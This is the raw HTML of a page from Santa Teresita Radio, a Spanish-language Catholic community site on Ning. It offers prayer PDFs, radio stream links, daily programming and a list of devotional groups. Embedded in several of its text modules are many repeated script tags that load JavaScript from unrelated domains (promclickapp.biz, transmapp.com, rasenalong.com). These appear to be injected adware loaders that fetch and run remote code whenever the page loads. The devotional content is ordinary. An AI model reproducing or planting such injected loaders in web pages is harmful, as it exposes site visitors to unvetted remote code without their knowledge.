<p><strong>También en:<a href="https://tunein.com/radio/Santa-Teresita-Radio-s342069/" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/3519051160?profile=RESIZE_710x" width="153" class="align-center"  /></a></strong></p>
<p><a href="https://us.ivoox.com/es/escuchar-online-santa-teresita-radio_tw_61935_1.html" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/3519076805?profile=RESIZE_710x" class="align-center" width="147" height="47"  /></a></p>
<p><a href="http://play.raddios.com/player_popup.php?r=12978&amp;n=Santa%20Teresita%20Radio%20-%20Online&amp;rand=1644284881" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/3519098559?profile=RESIZE_710x" width="172" class="align-center"  /></a></p>
<p><a href="http://onlineradiobox.com/us/santateresita/player/?cs=us.santateresita&amp;played=1" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/3519108423?profile=RESIZE_710x" width="158" class="align-center"  /></a></p>
<p></p>
<p style="text-align: center;"><a href="https://storage.ning.com/topology/rest/1.0/file/get/12356698871?profile=original" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/12356698871?profile=RESIZE_710x" width="492" class="align-center"  /></a></p>
<p><script src="//transmapp.com/22876adb33772fed1c.js" type="text/javascript">

</script></p>
        </div>
        </div>
<div class="xg_module html_module module_text xg_reset" data-module_name="text"
        >
        <div class="xg_module_head"><h2>&quot;&iexcl;Qu&eacute; grande es el poder de la oraci&oacute;n!! Santa Teresita.</h2></div>
        <div class="xg_module_body xg_user_generated">
            <p><a href="https://storage.ning.com/topology/rest/1.0/file/get/2155051099?profile=original" target="_self"><img class="align-center" src="https://storage.ning.com/topology/rest/1.0/file/get/2155051099?profile=RESIZE_320x320" width="220"  /></a><a href="https://storage.ning.com/topology/rest/1.0/file/get/2058107273?profile=original" target="_blank" rel="noopener"></a></p>
<ul>
<li style="text-align: left;"><a href="https://storage.ning.com/topology/rest/1.0/file/get/2058107273?profile=original" target="_blank" rel="noopener"><span style="font-size: 8pt;">NOVENA 24 GLORIAS EN HONOR A SANTA TERESITA.pdf</span></a></li>
<li style="text-align: left;"><span style="font-size: 8pt;"><a href="https://storage.ning.com/topology/rest/1.0/file/get/2058107122?profile=original" target="_blank" rel="noopener">NOVENA MEDITADA A SANTA TERESITA.pdf</a></span></li>
<li style="text-align: left;"><span style="font-size: 8pt;"><a href="https://storage.ning.com/topology/rest/1.0/file/get/3574883800?profile=original" target="_blank" rel="noopener">TRIDUO EN HONOR A SANTA TERESITA.pdf</a></span></li>
<li style="text-align: left;"><span style="font-size: 8pt;"><a href="https://storage.ning.com/topology/rest/1.0/file/get/2058106875?profile=original" target="_blank" rel="noopener">ROSARIO CON SANTA TERESITA.pdf</a></span></li>
</ul>
<p style="text-align: center;"><a href="http://louiszeliemartin-alencon.fr/es/la-familia-martin/" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/2219643966?profile=RESIZE_320x320" width="220" class="align-center"  /></a><span style="font-size: 8pt;"><strong>SANTOS LUIS Y CELIA, RUEGUEN E INTERCEDAN POR NOSOTROS Y POR NUESTRAS FAMILIAS.</strong></span></p>
<p style="text-align: center;"><span style="font-size: 8pt;"><strong>"Los santos esposos Luis Martin y María Azelia Guérin vivieron el servicio cristiano en la familia, construyendo cada día un ambiente lleno de fe y de amor; y en este clima brotaron las vocaciones de las hijas, entre ellas Santa Teresa del Niño Jesús". Papa Francisco.</strong></span></p>
<script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lat?jsonp=__mtz_cb_219427883&amp;key=1e6ab715a3a95d4603&amp;cv=1576642210&amp;t=1576642210414" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lt?jsonp=__mtz_cb_474058509&amp;key=1e6ab715a3a95d4603&amp;cv=17881&amp;t=1576642210417" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lat?jsonp=__mtz_cb_848380418&amp;key=1e6ab715a3a95d4603&amp;cv=1578974969&amp;t=1578974970559" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lt?jsonp=__mtz_cb_438876409&amp;key=1e6ab715a3a95d4603&amp;cv=17919&amp;t=1578974970560" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lat?jsonp=__mtz_cb_836733247&amp;key=1e6ab715a3a95d4603&amp;cv=1579002158&amp;t=1579002158041" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lt?jsonp=__mtz_cb_35477628&amp;key=1e6ab715a3a95d4603&amp;cv=18379&amp;t=1579002158043" type="text/javascript">

</script>
        </div>
        </div>
<div class="xg_module html_module module_text xg_reset" data-module_name="text"
        >
        <div class="xg_module_head"><h2>PROGRAMACION DIARIA</h2></div>
        <div class="xg_module_body xg_user_generated">
            <p style="text-align: center;"><a href="http://santateresitaradio.com/page/programacion" target="_blank" rel="noopener"></a><span style="font-size: 8pt;"><strong><a href="http://santateresitaradio.com/page/programacion" target="_blank" rel="noopener">HAZ CLICK AQUI PARA VER LA PROGRAMACION DIARIA EN SANTA TERESITA RADIO</a></strong></span></p>
<p style="text-align: center;"><span style="font-size: 8pt;"><a href="https://storage.ning.com/topology/rest/1.0/file/get/3203145063?profile=original" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/3203145063?profile=RESIZE_710x" class="align-center" width="107" height="104"  /></a></span></p>
<p style="text-align: center;"><span style="font-size: 8pt;">UNIDOS EN ORACION&#160;</span><br />
<span style="font-size: 8pt;">LLUVIA DE BENDICIONES!</span></p>
<script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lat?jsonp=__mtz_cb_270461987&amp;key=1e6ab715a3a95d4603&amp;cv=1578975297&amp;t=1578975296987" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lt?jsonp=__mtz_cb_218194643&amp;key=1e6ab715a3a95d4603&amp;cv=18247&amp;t=1578975296989" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script>
        </div>
        </div>
<div class="xg_module html_module module_text xg_reset" data-module_name="text"
        >
        <div class="xg_module_head"><h2>JUEVES EUCARISTICO Y SACERDOTAL,  REPARACION Y ADORACION.</h2></div>
        <div class="xg_module_body xg_user_generated">
            <p><a href="https://storage.ning.com/topology/rest/1.0/file/get/8267784852?profile=original" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/8267784852?profile=RESIZE_710x" class="align-center"  /></a></p>
<ul>
<li style="text-align: left;"><a href="https://st4.ning.com/topology/rest/1.0/file/get/2058108337?profile=original" target="_blank" rel="noopener"><span style="font-size: 8pt;">ROSARIO POR LAS VOCACIONES</span></a></li>
<li><span style="font-size: 8pt;"><a href="https://st2.ning.com/topology/rest/1.0/file/get/2058109273?profile=original" target="_blank" rel="noopener">ROSARIO POR LOS SACERDOTES Y LAS ALMAS CONSAGRADAS</a></span></li>
<li><span style="font-size: 8pt;"><a href="https://st6.ning.com/topology/rest/1.0/file/get/8260890478?profile=original" target="_blank" rel="noopener">VIA CRUCIS POR LOS SACERDOTES</a></span></li>
<li><span style="font-size: 8pt;"><a href="https://gloria.tv/post/4BU6tDjNDA2wBvK9PySH1Jrq9" target="_blank" rel="noopener">CORONILLA DE REPARACION A LA SANTA FAZ</a></span></li>
<li><span style="font-size: 8pt;"><a href="https://www.gloria.tv/post/ev8pRVWqMHXX3StyPmPadQcUx" target="_blank" rel="noopener">VIA CRUCIS EUCARISTICO</a></span></li>
<li><span style="font-size: 8pt;"><a href="https://gloria.tv/post/WsvpcZgPqEU94SSY9xgjibQz4" target="_blank" rel="noopener">ROSARIO DE REPARACION SACERDOTAL</a></span></li>
<li><span style="font-size: 8pt;"><a href="https://docs.google.com/document/d/1Xlou3J95pXRgnrFZwveSAuM775aarVQkyqvZfOiutco/edit?usp=sharing" target="_blank" rel="noopener">HORA SANTA DE REPARACION AL SAGRADO CORAZON DE JESUS</a></span></li>
</ul>
        </div>
        </div>
<div class="xg_module module_groups">
    <div class="xg_module_head">
        <h2>Grupos</h2>
    </div>
            <div class="xg_module_body body_list">
                            <ul class="clist">
                        <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/espiritualidad-de-la-cruz"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160625501?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="ESPIRITUALIDAD DE LA CRUZ" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/espiritualidad-de-la-cruz">ESPIRITUALIDAD DE LA CRUZ</a></h3>
            <p class="xg_lightfont">41 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/espiritualidad-de-la-cruz#comments" data-page-type="other_events_event_listByType_" class="xg_sprite xg_sprite-comment">13 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/espiritualidad-de-la-cruz" data-content-id="6491075:Group:169782" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByType%3Ftype%3Dii" data-page-type="other_events_event_listByType_" class="xg_sprite like-link-1 like-link">
                    28 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>    <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/lluvia-de-rosas-para-mamita-maria"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160625659?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="LLUVIA DE ROSAS PARA MAM&hellip;" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/lluvia-de-rosas-para-mamita-maria">LLUVIA DE ROSAS PARA MAM&hellip;</a></h3>
            <p class="xg_lightfont">110 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/lluvia-de-rosas-para-mamita-maria#comments" data-page-type="other_events_event_listByType_" class="xg_sprite xg_sprite-comment">755 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/lluvia-de-rosas-para-mamita-maria" data-content-id="6491075:Group:64713" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByType%3Ftype%3Dii" data-page-type="other_events_event_listByType_" class="xg_sprite like-link-1 like-link">
                    74 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                            <ul class="clist">
                        <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/virgen-maria-en-fatima"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/8237757899?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="VIRGEN MARIA EN FATIMA" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/virgen-maria-en-fatima">VIRGEN MARIA EN FATIMA</a></h3>
            <p class="xg_lightfont">98 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/virgen-maria-en-fatima#comments" data-page-type="other_events_event_listByType_" class="xg_sprite xg_sprite-comment">109 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/virgen-maria-en-fatima" data-content-id="6491075:Group:10653" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByType%3Ftype%3Dii" data-page-type="other_events_event_listByType_" class="xg_sprite like-link-1 like-link">
                    72 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>    <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/adoradores-eucaristicos"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/3524225552?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="ADORADORES EUCARISTICOS" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/adoradores-eucaristicos">ADORADORES EUCARISTICOS</a></h3>
            <p class="xg_lightfont">422 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/adoradores-eucaristicos#comments" data-page-type="other_events_event_listByType_" class="xg_sprite xg_sprite-comment">2241 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/adoradores-eucaristicos" data-content-id="6491075:Group:10284" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByType%3Ftype%3Dii" data-page-type="other_events_event_listByType_" class="xg_sprite like-link-1 like-link">
                    256 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                            <ul class="clist">
                        <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/familia-catolica"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160624066?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="FAMILIA CATOLICA" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/familia-catolica">FAMILIA CATOLICA</a></h3>
            <p class="xg_lightfont">323 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/familia-catolica#comments" data-page-type="other_events_event_listByType_" class="xg_sprite xg_sprite-comment">2465 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/familia-catolica" data-content-id="6491075:Group:3790" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByType%3Ftype%3Dii" data-page-type="other_events_event_listByType_" class="xg_sprite like-link-1 like-link">
                    181 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>    <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/santitos-y-santitas-de-dios"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/3524562995?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="SANTITOS Y SANTITAS DE D&hellip;" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/santitos-y-santitas-de-dios">SANTITOS Y SANTITAS DE D&hellip;</a></h3>
            <p class="xg_lightfont">83 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/santitos-y-santitas-de-dios#comments" data-page-type="other_events_event_listByType_" class="xg_sprite xg_sprite-comment">76 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/santitos-y-santitas-de-dios" data-content-id="6491075:Group:2580" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByType%3Ftype%3Dii" data-page-type="other_events_event_listByType_" class="xg_sprite like-link-1 like-link">
                    56 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                            <ul class="clist">
                        <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/santisima-virgen-maria"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/3524769514?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="SANTISIMA VIRGEN MARIA Y&hellip;" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/santisima-virgen-maria">SANTISIMA VIRGEN MARIA Y&hellip;</a></h3>
            <p class="xg_lightfont">128 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/santisima-virgen-maria#comments" data-page-type="other_events_event_listByType_" class="xg_sprite xg_sprite-comment">177 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/santisima-virgen-maria" data-content-id="6491075:Group:2626" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByType%3Ftype%3Dii" data-page-type="other_events_event_listByType_" class="xg_sprite like-link-1 like-link">
                    83 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>    <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/san-miguel-arcangel-defiendemos-en-la-batalla"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160624121?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="SAN MIGUEL ARCANGEL DEFI&hellip;" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/san-miguel-arcangel-defiendemos-en-la-batalla">SAN MIGUEL ARCANGEL DEFI&hellip;</a></h3>
            <p class="xg_lightfont">123 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/san-miguel-arcangel-defiendemos-en-la-batalla#comments" data-page-type="other_events_event_listByType_" class="xg_sprite xg_sprite-comment">133 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/san-miguel-arcangel-defiendemos-en-la-batalla" data-content-id="6491075:Group:2172" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByType%3Ftype%3Dii" data-page-type="other_events_event_listByType_" class="xg_sprite like-link-1 like-link">
                    100 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                            <ul class="clist">
                        <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/frases-de-santa-teresita"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2100318004?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="FRASES DE SANTA TERESITA" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/frases-de-santa-teresita">FRASES DE SANTA TERESITA</a></h3>
            <p class="xg_lightfont">112 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/frases-de-santa-teresita#comments" data-page-type="other_events_event_listByType_" class="xg_sprite xg_sprite-comment">150 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/frases-de-santa-teresita" data-content-id="6491075:Group:2266" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByType%3Ftype%3Dii" data-page-type="other_events_event_listByType_" class="xg_sprite like-link-1 like-link">
                    91 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>    <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/yo-soy-pro-vida"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160624937?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="YO SOY PRO-VIDA" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/yo-soy-pro-vida">YO SOY PRO-VIDA</a></h3>
            <p class="xg_lightfont">112 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/yo-soy-pro-vida#comments" data-page-type="other_events_event_listByType_" class="xg_sprite xg_sprite-comment">90 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/yo-soy-pro-vida" data-content-id="6491075:Group:2169" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByType%3Ftype%3Dii" data-page-type="other_events_event_listByType_" class="xg_sprite like-link-1 like-link">
                    81 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                            <ul class="clist">
                        <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/preciosisima-sangre-de-nuestro-senor-jesucristo"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160625785?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="PRECIOS&Iacute;SIMA SANGRE DE N&hellip;" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/preciosisima-sangre-de-nuestro-senor-jesucristo">PRECIOS&Iacute;SIMA SANGRE DE N&hellip;</a></h3>
            <p class="xg_lightfont">186 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/preciosisima-sangre-de-nuestro-senor-jesucristo#comments" data-page-type="other_events_event_listByType_" class="xg_sprite xg_sprite-comment">216 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/preciosisima-sangre-de-nuestro-senor-jesucristo" data-content-id="6491075:Group:2075" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByType%3Ftype%3Dii" data-page-type="other_events_event_listByType_" class="xg_sprite like-link-1 like-link">
                    154 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>    <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/santas-mujeres-de-dios"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160623992?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="SANTAS MUJERES DE DIOS" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/santas-mujeres-de-dios">SANTAS MUJERES DE DIOS</a></h3>
            <p class="xg_lightfont">48 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/santas-mujeres-de-dios#comments" data-page-type="other_events_event_listByType_" class="xg_sprite xg_sprite-comment">433 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/santas-mujeres-de-dios" data-content-id="6491075:Group:2072" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByType%3Ftype%3Dii" data-page-type="other_events_event_listByType_" class="xg_sprite like-link-1 like-link">
                    45 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                            <ul class="clist">
                        <li class="xg_lightborder last-child">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/santos-hombres-de-dios"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/8237511478?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="SANTOS HOMBRES DE DIOS" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/santos-hombres-de-dios">SANTOS HOMBRES DE DIOS</a></h3>
            <p class="xg_lightfont">62 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/santos-hombres-de-dios#comments" data-page-type="other_events_event_listByType_" class="xg_sprite xg_sprite-comment">797 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/santos-hombres-de-dios" data-content-id="6491075:Group:2343" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByType%3Ftype%3Dii" data-page-type="other_events_event_listByType_" class="xg_sprite like-link-1 like-link">
                    61 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                    </div>
                <div class="xg_module_foot">
                <ul>
                                            <li class="right"><a href="https://santateresitaradio.com/groups">Ver todos</a></li>
                                    </ul>
            </div>
        </div>
</div>
                    </div>
                </div>
            </div>
            <div id="xg_foot">
                <div id="xg_footcontent">
                    <div class="xj_foot_content"><p class="left">
    © 2025             &nbsp; Creada por <a href="/profile/SantaTeresita">Santa Teresita</a>.            &nbsp;
    Con tecnología de<a class="poweredBy-logo" href="https://www.ning.com/es/" title="" alt="" rel="dofollow">
    <img class="poweredbylogo" width="87" height="15" src="https://static.ning.com/socialnetworkmain/widgets/index/gfx/Ning_MM_footer_wht@2x.png?xn_version=2105418020"
         title="Ning Editor de paginas web" alt="Editor de paginas web |  Crea una pagina web gratis | Ning.com">
</a>    </p>
    <p class="right xg_lightfont">
                    <a href="https://santateresitaradio.com/main/embeddable/list">Insignias</a> &nbsp;|&nbsp;
                        <a href="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fmain%2Findex%2Freport" dojoType="PromptToJoinLink" _joinPromptText="Reg&iacute;strate o inicia sesi&oacute;n para completar este paso." _hasSignUp="true" _signInUrl="https://santateresitaradio.com/main/authorization/signIn?target=https%3A%2F%2Fsantateresitaradio.com%2Fmain%2Findex%2Freport">Informar un problema</a> &nbsp;|&nbsp;
                        <a href="https://santateresitaradio.com/main/authorization/termsOfService?previousUrl=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByType%3Ftype%3Dii">Términos de servicio</a>
            </p>
</div>
                </div>
            </div>
			<div id="xg_ad_below_footer" class="xg_ad xj_ad_below_footer">
				<div class="xg_module module-plain  html_module module_text xg_reset" data-module_name="text"
        >
            <div class="xg_module_body xg_user_generated">
            <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style"><a class="a2a_dd" href="https://www.addtoany.com/share"></a> <a class="a2a_button_facebook"></a> <a class="a2a_button_twitter"></a> <a class="a2a_button_google_plus"></a> <a class="a2a_button_whatsapp"></a> <a class="a2a_button_pinterest"></a> <a class="a2a_button_email"></a></div>
<script src="https://static.addtoany.com/menu/page.js" type="text/javascript">

</script><!-- AddToAny END -->
<p><a href="https://storage.ning.com/topology/rest/1.0/file/get/2155052187?profile=original" target="_self"><img width="981" height="359" class="align-center" src="https://storage.ning.com/topology/rest/1.0/file/get/2155052187?profile=original"  /></a></p>
<p></p>
        </div>
        </div>

			</div>
        </div>
    </div>
    <div class="xj_after_content"><div id="xj_baz17246" class="xg_theme"></div>
<div id="xg_overlay" style="display:none;">
<!--[if lte IE 6.5]><iframe></iframe><![endif]-->
</div>
<!--googleoff: all--><noscript>
	<style type="text/css" media="screen">
        #xg { position:relative;top:120px; }
        #xn_bar { top:120px; }
	</style>
	<div class="errordesc noscript">
		<div>
            <h3><strong>Hola, necesitas tener JavaScript habilitado para usar Santa Teresita Radio.</strong></h3>
            <p>Verifica la configuración de tu navegador o comunícate con el administrador de tu sistema.</p>
			<img src="/xn_resources/widgets/index/gfx/jstrk_off.gif" alt="" height="1" width="1" />
		</div>
	</div>
</noscript><!--googleon: all-->
<script type="text/javascript" src="https://static.ning.com/socialnetworkmain/widgets/lib/core.min.js?xn_version=1651386455"></script>        <script>
            var sources = ["https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jquery-ui.min.js?xn_version=2186421962","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/modernizr\/modernizr.custom.js?xn_version=202509181437","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jstorage.min.js?xn_version=1968060033","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jquery.autoResize.js?xn_version=202509181437","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jquery.jsonp.min.js?xn_version=1071124156","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/Base64.js?xn_version=202509181437","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jquery.ui.widget.js?xn_version=202509181437","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jquery.iframe-transport.js?xn_version=202509181437","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jquery.fileupload.js?xn_version=202509181437","https:\/\/storage.ning.com\/topology\/rest\/1.0\/file\/get\/12882178865?profile=original&r=1724772594","https:\/\/storage.ning.com\/topology\/rest\/1.0\/file\/get\/12882179268?profile=original&r=1724772595","https:\/\/storage.ning.com\/topology\/rest\/1.0\/file\/get\/11108787895?profile=original&r=1684134906"];
            var numSources = sources.length;
                        var heads = document.getElementsByTagName('head');
            var node = heads.length > 0 ? heads[0] : document.body;
            var onloadFunctionsObj = {};

            var createScriptTagFunc = function(source) {
                var script = document.createElement('script');
                
                script.type = 'text/javascript';
                                var currentOnLoad = function() {xg._loader.onLoad(source);};
                if (script.readyState) { //for IE (including IE9)
                    script.onreadystatechange = function() {
                        if (script.readyState == 'complete' || script.readyState == 'loaded') {
                            script.onreadystatechange = null;
                            currentOnLoad();
                        }
                    }
                } else {
                   script.onerror = script.onload = currentOnLoad;
                }

                script.src = source;
                node.appendChild(script);
            };

            for (var i = 0; i < numSources; i++) {
                                xg._loader.loading(sources[i]);
                createScriptTagFunc(sources[i]);
            }
        </script>
    <script type="text/javascript">
if (!ning._) {ning._ = {}}
ning._.compat = { encryptedToken: "<empty>" }
ning._.CurrentServerTime = "2025-11-14T23:19:47+00:00";
ning._.probableScreenName = "";
ning._.domains = {
    base: 'ning.com',
    ports: { http: '80', ssl: '443' }
};
